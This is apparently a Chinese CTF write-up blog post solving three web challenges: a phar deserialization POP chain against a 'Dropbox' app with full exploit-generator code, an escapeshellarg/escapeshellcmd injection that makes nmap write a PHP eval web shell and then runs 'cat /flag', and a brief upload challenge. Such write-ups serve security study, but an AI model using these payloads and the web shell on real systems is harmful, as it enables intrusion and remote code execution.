# [CISCN2019 华北赛区 Day1 Web1]Dropbox

sqlmap跑一下，没有注入，那么注册一下download.php，简单的对文件名做了一个限定

<?php
session_start();
if (!isset($_SESSION['login'])) { header("Location: login.php"); die(); } if (!isset($_POST['filename'])) {
die();
}

include "class.php";
ini_set("open_basedir", getcwd() . ":/etc:/tmp");

chdir($_SESSION['sandbox']);$file = new File();
$filename = (string)$_POST['filename'];
if (strlen($filename) < 40 &&$file->open($filename) && stristr($filename, "flag") === false) {
Header("Content-type: application/octet-stream");
Header("Content-Disposition: attachment; filename=" . basename($filename)); echo$file->close();
} else {
echo "File not exist";
}
?>

delete.php，先post一个filename，然后判断文件名长度，并打开文件，最后删除文件

<?php
session_start();
if (!isset($_SESSION['login'])) { header("Location: login.php"); die(); } if (!isset($_POST['filename'])) {
die();
}

include "class.php";

chdir($_SESSION['sandbox']);$file = new File();
$filename = (string)$_POST['filename'];
if (strlen($filename) < 40 &&$file->open($filename)) {$file->detele();
Header("Content-type: application/json");
$response = array("success" => true, "error" => ""); echo json_encode($response);
} else {
Header("Content-type: application/json");
$response = array("success" => false, "error" => "File not exist"); echo json_encode($response);
}
?>

class.php

<?php
error_reporting(0);
$dbaddr = "127.0.0.1";$dbuser = "root";
$dbpass = "root";$dbname = "dropbox";
$db = new mysqli($dbaddr, $dbuser,$dbpass, $dbname); class User { public$db;
//定义一个构造方法初始化数据库
public function __construct() {
global $db; //调用全局变量$this->db = $db; //初始化，连接数据库使用 } //定义一个判断用户是否存在的函数，在数据库里查询 public function user_exist($username) {
//prepare 用于预备一个语句，方便以后引用
$stmt =$this->db->prepare("SELECT username FROM users WHERE username = ? LIMIT 1;");
//bind_param()  该函数绑定了SQL的参数，告诉数据库参数的值，s为string
$stmt->bind_param("s",$username);
$stmt->execute(); //execute()函数 用来执行之前预处理的语句$stmt->store_result();  //返回查询的数据
$count =$stmt->num_rows;
if ($count === 0) { return false; } return true; } // public function add_user($username, $password) { if ($this->user_exist($username)) { return false; }$password = sha1($password . "SiAchGHmFx");$stmt = $this->db->prepare("INSERT INTO users (id, username, password) VALUES (NULL, ?, ?);");$stmt->bind_param("ss", $username,$password);
$stmt->execute(); return true; } //确认用户存在 public function verify_user($username, $password) { if (!$this->user_exist($username)) { return false; }$password = sha1($password . "SiAchGHmFx"); //加盐哈希$stmt = $this->db->prepare("SELECT password FROM users WHERE username = ?;");$stmt->bind_param("s", $username);$stmt->execute();
$stmt->bind_result($expect);
$stmt->fetch(); if (isset($expect) && $expect ===$password) {
return true;
}
return false;
}
// 析构函数，对象生命周期结束的时候调用，必定执行，在结束的时候，会调用close()函数，
// 在File类中可以看到，close函数，会执行file_get_contents(),来获取文件的内容
public function __destruct() {
$this->db->close(); } } class FileList { private$files;
private $results; private$funcs;

public function __construct($path) {$this->files = array();
$this->results = array();$this->funcs = array();
$filenames = scandir($path);

$key = array_search(".",$filenames);  // 在数组中搜索给定的值，成功则返回相应的键名。
unset($filenames[$key]);    //销毁键名
$key = array_search("..",$filenames);
unset($filenames[$key]);

foreach ($filenames as$filename) {
$file = new File();$file->open($path .$filename);
array_push($this->files,$file);    //将一个或多个单元压入数组的末尾,将file往files数组里面添加
$this->results[$file->name()] = array();  //这里得到上传文件名的名字，比如说，flag.txt
}
}

//定义了一个魔术方法，用来监视一个对象的其他方法，如果调用了该类中没有定义的方法，就会触发该方法执行。
public function __call($func,$args) {
array_push($this->funcs,$func);      //如果调用了不存在的方法，将改方法放到funcs数组中
foreach ($this->files as$file) {     //再从files数组中取出方法，利用这个元素去调用funcs中新增的func
$this->results[$file->name()][$func] =$file->$func(); //$file->$func相当于close()函数 } } public function __destruct() {$table = '<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover sm-font">';
$table .= '<thead><tr>'; //根据上面call魔术方法，funcs里面是FileList类里没有定义的方法，下面开始遍历 foreach ($this->funcs as $func) {$table .= '<th scope="col" class="text-center">' . htmlentities($func) . '</th>'; }$table .= '<th scope="col" class="text-center">Opt</th>';
$table .= '</thead><tbody>'; foreach ($this->results as $filename =>$result) {
$table .= '<tr>'; //这里遍历，我们构造的filename为/flag.txt，所以这里利用close方法，读取flag.txt的值 foreach ($result as $func =>$value) {
$table .= '<td class="text-center">' . htmlentities($value) . '</td>';
}
$table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td>';
$table .= '</tr>'; } echo$table;
}
}

class File {
public $filename; public function open($filename) {
$this->filename =$filename;
if (file_exists($filename) && !is_dir($filename)) {
return true;
} else {
return false;
}
}

public function name() {
return basename($this->filename); //该函数返回路径中，文件的部分，比如../../uploads/test.php ，返回的是test.php //利用的时候，flanamew设为/flag.txt，，则调用name函数的时候，返回的是flag.txt } public function size() {$size = filesize($this->filename);$units = array(' B', ' KB', ' MB', ' GB', ' TB');
for ($i = 0;$size >= 1024 && $i < 4;$i++) $size /= 1024; return round($size, 2).$units[$i];
}

public function detele() {
unlink($this->filename); } //定义close()函数，用来获取文件的内容 public function close() { return file_get_contents($this->filename);
}
}
?>

__destruct()析构函数里面，有输出，会调用触发__call方法的方法，利用这个来读取文件，并输出。

<?php
class User {
public $db; public function __construct(){$this->db=new FileList;
}
}

class File{
public $filename; } class FileList{ private$files;
private $results; private$funcs;
public function __construct(){
$file=new File;$file->filename='/flag.txt';
$this->files = array($file);
$this->results = array();$this->funcs = array();

}

}

ini_set('phar.readonly',0);
@unlink("phar.phar");
$phar = new Phar("mortals.phar"); //后缀名必须为phar$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub$mortals = new User();
$phar->setMetadata($mortals); //将自定义的meta-data存入manifest
$phar->addFromString("shell.txt", "test"); //添加要压缩的文件 //签名自动计算$phar->stopBuffering();
?>..............end..........

# Online Tool

<?php

if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) { //获取IP$_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR']; } if(!isset($_GET['host'])) {
highlight_file(__FILE__);  //对文件语法进行高亮显示
} else {
$host =$_GET['host'];
$host = escapeshellarg($host);   //把字符串转码成可以在shell命令里使用的参数，将单引号进行转义，转义之后，再在左右加单引号
$host = escapeshellcmd($host);   //对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义,将&#;|*?~<>^()[]{}$\, \x0A和\xFF以及不配对的单/双引号转义$sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']); echo 'you are in sandbox '.$sandbox;
@mkdir($sandbox); //新建目录，默认权限，最大可能的访问权 chdir($sandbox);    //改变目录路径，成功返回true，失败返回false
echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host); // -sT，在目标主机的日志上记录大批连接请求和错误的信息 // -Pn，扫描之前不需要用ping命令，有些防火墙禁止使用ping命令 // -T5，时间优化参数，-T0~5，-T0扫描端口的周期大约为5分钟，-T5大约为5秒钟 // --host-time限制扫描时间 // -F，快速扫描 关键点在于这个两个函数，这两个函数结合在一起使用，且先调用escapeshellarg函数的时候，有危险 $host = escapeshellarg($host);$host = escapeshellcmd($host); 可以知道，escapeshellarg函数会先对host变量中的单引号进行转义，并且转义之后，在 \' 的左右两边再加上单引号，变成 '\'' 接下来到escapeshellcmd函数，会对host变量中的特殊字符进行转义（&#;|*?~<>^()[]{}$\, \x0A//和\xFF以及不配对的单/双引号转义）

'mortals tx'

escapeshellarg：''\'' mortals tx ''\''
escapeshellcmd: ''\\''mortals tx ''\\''


这样就可以实现单引号的逃逸了?host=' <?php @eval(\$_POST["tx"]);?> -oG mortals.php '/mortals.php?tx=system('cat /flag');# [SUCTF 2019]CheckIn上传成功之后，访问即可获得flagposted @ 2019-08-22 20:41  mortals-tx  阅读(603)  评论(0编辑  收藏  举报